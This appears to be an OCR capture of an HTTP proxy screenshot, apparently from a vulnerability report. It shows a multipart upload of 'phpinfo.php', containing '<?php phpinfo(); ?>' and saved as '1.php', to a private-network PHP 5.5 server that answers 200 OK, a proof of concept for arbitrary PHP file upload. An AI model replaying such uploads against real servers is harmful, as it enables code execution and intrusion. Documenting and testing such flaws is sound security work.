 Request
Pretty Raw Hex \n
000001a0 31 34 37 30 35 33 38 32 35 37 0d 0a 43 6f 6e 74 1470538257 Cont
000001b0 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 33 37 39 0d ent-Length: 379
000001c0 0a 4f 72 69 67 69 6e 3a 20 68 74 74 70 3a 2f 2f Origin: http://
000001d0 31 39 32 2e 31 36 38 2e 31 30 31 2e 36 36 3a 38 192.168.101.66:8
000001e0 30 38 30 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 080 Connection:
000001f0 20 63 6c 6f 73 65 0d 0a 52 65 66 65 72 65 72 3a close Referer:
00000200 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e http://192.168.
00000210 31 30 31 2e 36 36 3a 38 30 38 30 2f 0d 0a 55 70 101.66:8080/ Up
00000220 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 grade-Insecure-R
00000230 65 71 75 65 73 74 73 3a 20 31 0d 0a 50 72 69 6f equests: 1 Prio
00000240 72 69 74 79 3a 20 75 3d 30 2c 20 69 0d 0a 0d 0a rity: u=0, i
00000250 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000260 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 38 36 -------------286
00000270 36 37 33 36 38 37 34 31 31 37 38 33 31 38 34 32 6736874117831842
00000280 32 31 34 37 30 35 33 38 32 35 37 0d 0a 43 6f 6e 21470538257 Con
00000290 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e tent-Disposition
000002a0 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d : form-data; nam
000002b0 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 e="file"; filena
000002c0 6d 65 3d 22 70 68 70 69 6e 66 6f 2e 70 68 70 0a me="phpinfo.php
000002d0 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a " Content-Type:
000002e0 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 application/oct
000002f0 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 et-stream <?p
00000300 68 70 0d 0a 20 20 20 20 70 68 70 69 6e 66 6f 28 hp phpinfo(
00000310 29 3b 0d 0a 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d ); ?> --------
00000320 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000330 2d 2d 2d 2d 2d 32 38 36 36 37 33 36 38 37 34 31 -----28667368741
00000340 31 37 38 33 31 38 34 32 32 31 34 37 30 35 33 38 1783184221470538
00000350 32 35 37 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 257 Content-Dis
00000360 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 position: form-d
00000370 61 74 61 3b 20 6e 61 6d 65 3d 22 6e 61 6d 65 22 ata; name="name"
00000380 0d 0a 0d 0a 31 2e 70 68 70 0a 0d 0a 2d 2d 2d 2d 1.php ----
00000390 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
000003a0 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 38 36 36 37 33 36 ---------2866736
000003b0 38 37 34 31 31 37 38 33 31 38 34 32 32 31 34 37 8741178318422147
000003c0 30 35 33 38 32 35 37 2d 2d 0d 0a -- -- -- -- -- 0538257--
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Jan 2025 09:25:09 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6